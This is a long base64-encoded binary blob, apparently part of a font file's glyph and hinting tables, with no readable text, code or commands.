QYAn0QBAAkAsBEvsCXcMDEA//8AOwAABNUHRAImACgAAAEHAJ8A0QFDABMAsABFWLACLxuxAh0+WbAb3DAxAP//AEv/6AWmBgIAJgBIAAAABwG6BJcFE///ADsAAASxBu8CJgApAAABBwBwANIBSgAJALAGL7AM3DAxAP//AEX/6gP2Ba0CJgBJAAABBgBwWwgACQCwCC+wINwwMQD//wA7AAAEsQcbAiYAKQAAAQcAoQD8AUMACQCwBi+wD9wwMQD//wBF/+oD4AXZAiYASQAAAQcAoQCFAAEACQCwCC+wI9wwMQD//wA7AAAEsQcHAiYAKQAAAQcAogGdAUIACQCwBi+wFdwwMQD//wBF/+oD4AXFAiYASQAAAQcAogEmAAAACQCwCC+wKdwwMQAAAQA7/[base64]/17/QN5HP1DUQJkAqH9/J0DL1pZPwIBGnkrZVKRaQWwnv4sAAACAEX+aAPZBFEAJgAuAIKyBC8wERI5sAQQsCjQALAML7AARViwGi8bsRoZPlmwAEVYsBEvG7ERET5ZsSQBsAorWCHYG/RZsgIRJBESObAMELEHA7AKK1gh2Bv0WbIrGhEREjmwKy+0vyvPKwJdsSABsAorWCHYG/[base64]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[base64]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[base64]/UICWRs/BEF6CQdBIEMERFNOXwIDq/3lywMHG/2uOgIEAg7+iZcDL1pZPwIBGnkrZVKRaQSNmf6yAP//AB0AAAPvBiACJgIoAAABBgCfWB8AEwCwAEVYsAYvG7EGGz5ZsBHcMDEA//8ATP/uBEEGHgImAeUAAAEGAJ5zHgAJALALL7Ah3DAxAP//AEz/7gRBBfcCJgHlAAABBwChAKgAHwAJALALL7Aj3DAxAP//AEz/7gRBBeMCJgHlAAABBwCiAUkAHgATALAARViwCy8bsQsbPlmwKdwwMQD//wBM/fwEQQSjAiYB5QAAAAcBugEH/p3//wAdAAAEmgYeAiYB5AAAAQcAngCRAB4ACQCwBi+wDdwwMQD//wAPAAAC4AYJAiYB4wAAAQcApf8yACIACQCwAi+wDtwwMQD//wAqAAAC0AXLAiYB4wAAAQcAcP81ACYACQCwAi+wBNwwMQD//wAqAAACqwX3AiYB4wAAAQcAof9fAB8ACQCwAi+wB9wwMQD///96/k8BqgSNAiYB4wAAAAYApMsA//8AKgAAAeMF4wImAeMAAAEGAKIAHgATALAARViwAi8bsQIbPlmwDdwwMQD////2/+sEaAYeAiYB4gAAAQcAngEEAB4ACQCwAC+wENwwMQD//wAd/gUEfwSNAiYB4QAAAAcBugDP/qb//wAdAAADIwYeAiYB4AAAAQYAdRceAAkAsAQvsAjcMDEA//8AHf4HAyMEjQImAeAAAAAHAboAzP6o//8AHQAAAyMEjgImAeAAAAEHAboCEwOfABAAsABFWLAKLxuxChs+WTAx//8AHQAAAyMEjQImAeAAAAAHAKIA4P03//8AHQAABJoGHgImAd4AAAEHAHUBlAAeAAkAsAUvsAzcMDEA//8AHf4DBJoEjQImAd4AAAAHAboBJP6k//8AHQAABJoGIAImAd4AAAEHAJ8ArgAfABMAsABFWLAFLxuxBRs+WbAP3DAxAP//AEr/6gROBcsCJgHdAAABBwBwAJMAJgAJALAIL7Ag3DAxAP//AEr/6gROBfcCJgHdAAABBwChAL0AHwAJALAIL7Aj3DAxAP//AEr/6gTCBh0CJgHdAAABBwCmAQQAHgAMALAIL7Ai3LAk0DAx//8AHQAABAEGHgImAdoAAAEHAHUBLwAeAAkAsAQvsBncMDEA//8AHf4HBAEEjQImAdoAAAAHAboAyf6o//8AHQAABAEGIAImAdoAAAEGAJ9JHwATALAARViwBC8bsQQbPlmwHNwwMQD//wAR/+sD7QYeAiYB2QAAAQcAdQFFAB4ACQCwCi+wKtwwMQD//wAR/+sD7QYeAiYB2QAAAQYAnkseAAkAsAovsCncMDEA//8AEf5LA+0EnQImAdkAAAAHAHkBSQAA//8AEf/rA+0GIAImAdkAAAEGAJ9fHwATALAARViwCi8bsQobPlmwLdwwMQD//wBt/gEEQgSNAiYB2AAAAQcBugDP/qIACgC0QA1QDQJdMDH//wBtAAAEQgYgAiYB2AAAAQYAn1MfABMAsABFWLAGLxuxBhs+WbAN3DAxAP//AG3+TQRCBI0CJgHYAAAABwB5ATUAAv//AEX/6gRXBgkCJgHXAAABBgClciIACQCwAC+wHNwwMQD//wBF/+oEVwXLAiYB1wAAAQYAcHUmAAkAsAAvsBLcMDEA//8ARf/qBFcF9wImAdcAAAEHAKEAnwAfAAkAsAAvsBXcMDEA//8ARf/qBFcGegImAdcAAAEHAKMA7wApAAwAsAAvsBvcsB7QMDH//wBF/[base64]/PWHxyo7YC8/AgEaeStlUnBVDdqqAwz883WBAwSCewMNAP//AJUAAAYpBh4CJgHVAAABBwCeATcAHgAJALASL7AU3DAxAP//AHQAAARlBh4CJgHTAAABBgCeQB4ACQCwAS+wCtwwMQD//wB0AAAEZQXlAiYB0wAAAQYAanoeAAwAsAEvsB7csAnQMDH////cAAAEDgYeAiYB0gAAAQcAdQE6AB4ACQCwBy+wDNwwMQD////cAAAEDgXjAiYB0gAAAQcAogEWAB4AEwCwAEVYsAcvG7EHGz5ZsBPcMDEA////3AAABA4GIAImAdIAAAEGAJ9UHwATALAARViwBy8bsQcbPlmwD9wwMQD///+vAAAEiwY/AiYAJQAAAAYArgQA////nwAABLEGPwImACkAAAAHAK7+fgAA////rQAABXcGQQImACwAAAAHAK7+jAAC////swAAAgEGQAImAC0AAAAHAK7+kgAB//8AVv/nBSEGPwAmADMUAAAHAK7/NQAA////igAABZYGPwAmAD1kAAAHAK7+aQAA//8AHgAABO4GPwAmALoUAAAHAK7/OAAA//8AIP/0AxsGdAImAMMAAAEHAK//Lf/sABwAsABFWLAOLxuxDhk+WbAb3LAR0LAbELAk0DAx////rwAABIsFsAIGACUAAP//ADsAAASgBbACBgAmAAD//wA7AAAEsQWwAgYAKQAA////6wAABM4FsAIGAD4AAP//ADsAAAV3BbACBgAsAAD//wBJAAACAQWwAgYALQAA//8AOwAABVAFsAIGAC8AAP//ADsAAAa3BbACBgAxAAD//wA7AAAFdwWwAgYAMgAA//8Ad//nBQ0FyAIGADMAAP//ADsAAATzBbACBgA0AAD//wCoAAAFCQWwAgYAOAAA//8AqAAABTIFsAIGAD0AAP///9QAAAUrBbACBgA8AAD//wBJAAADCQcJAiYALQAAAQcAav+4AUIADACwAi+wGdywBNAwMf//AKgAAAUyBv0CJgA9AAABBwBqAP0BNgAMALABL7Ae3LAJ0DAx//8ASP/nBDIGOgImALsAAAEHAK4BaP/7AAkAsBUvsCjcMDEA//8AKf/nA+UGOQImAL8AAAEHAK4BIf/6AAkAsBovsCvcMDEA//8AJP5hA/MGOgImAMEAAAEHAK4BO//7AAkAsAMvsBXcMDEA//8Ahf/0AmUGJQImAMMAAAEGAK4k5gAJALAAL7AR3DAxAP//AGf/5QQKBnQCJgDLAAABBgCvHOwAEgCwCy+wK9ywFtCwKxCwGtAwMf//AC0AAARXBDoCBgCOAAD//wBF/+gEHwRSAgYAUwAA////5f5gBCUEOgIGAHYAAP//AG4AAAPtBDoCBgBaAAAAAf+//kkEUQRHAB0AcQCwAEVYsAAvG7EAGT5ZsABFWLAFLxuxBRk+WbAARViwEC8bsRATPlmwAEVYsBUvG7EVEz5ZsgQVBRESObIUFQUREjmyBwQUERI5sBAQsQsBsAorWCHYG/RZshcUBBESObAAELEaAbAKK1gh2Bv0WTAxARYWFxMBMwETFhYXFzcHBgcGJycDASMBAyYnBzc2AQNZeCpCAVHA/iZ4FzIkLy89IxWSRR1V/ozJAgdsJ1dGDj4ERgJ1k/78AgL9JP4tUEAEAQOdDQEFvFcBRP3BAxsBpIMFA5UNAP//AGb/9ALdBbMCJgDDAAABBgBqjOwADACwAC+wJNywD9AwMf//AGf/5QP6BbMCJgDLAAABBgBqe+wADACwCy+wK9ywFtAwMf//AEX/6AQfBjoCJgBTAAABBwCuASz/+wAJALAAL7Al3DAxAP//AGf/5QP6BiUCJgDLAAABBwCuART/5gAJALALL7AY3DAxAP//AGb/5AX8BiICJgDOAAABBwCuAjz/4wAJALAYL7At3DAxAP//ADsAAASxBwkCJgApAAABBwBqAQEBQgAWALAARViwBi8bsQYdPlmwFdywIdAwMf//AEMAAASlB0ICJgCxAAABBwB1AccBQgATALAARViwBC8bsQQdPlmwCNwwMQAAAQAn/+kEowXHACgAZLITKSoREjkAsABFWLAKLxuxCh0+WbAARViwHy8bsR8RPlmyAh8KERI5sAoQsA/QsAoQsRIBsAorWCHYG/RZsAIQsRgBsAorWCHYG/RZsB8QsCTQsB8QsScBsAorWCHYG/RZMDEBNi8CJDc+AhceAgcnNiYnJgYHBh8CBAMOAicuAjcXBhYENgNtFrytOv7cEwqS8YiEz2wGvQqMgom4DhTLlUsBGhULkPeOieN2B7wJnwEivAF3oEo/GYXxebplAwNwyX4BhpMCAoRylU01IIL/AHuzYgMBc8h/AYKZBIIA//8ASQAAAgEFsAIGAC0AAP//AEkAAAMJBwkCJgAtAAABBwBq/7gBQgAMALACL7AZ3LAE0DAx//8ACv/mBEoFsAIGAC4AAP//AEQAAAVqBbACBgIsAAD//wA7AAAFUAcwAiYALwAAAQcAdQGwATAAEwCwAEVYsAUvG7EFHT5ZsA7cMDEA//8Ak//mBUAHGwImAN4AAAEHAKEBFgFDABMAsABFWLAQLxuxEB0+WbAU3DAxAP///68AAASLBbACBgAlAAD//wA7AAAEoAWwAgYAJgAA//8AQwAABKUFsAIGALEAAP//ADsAAASxBbACBgApAAD//wBDAAAFbgcbAiYA3AAAAQcAoQFrAUMACQCwAC+wDdwwMQD//wA7AAAGtwWwAgYAMQAA//8AOwAABXcFsAIGACwAAP//AHf/5wUNBcgCBgAzAAD//wBEAAAFcAWwAgYAtgAA//8AOwAABPMFsAIGADQAAP//AHT/5gT5BckCBgAnAAD//wCoAAAFCQWwAgYAOAAA////1AAABSsFsAIGADwAAP//ADP/6APPBFECBgBFAAD//wBF/+oD4ARRAgYASQAA//8ALwAABDcFxQImAPAAAAEHAKEApf/tAAkAsAAvsA3cMDEA//8ARf/oBB8EUgIGAFMAAP///9f+YAP8BFICBgBUAAAAAQBG/[base64]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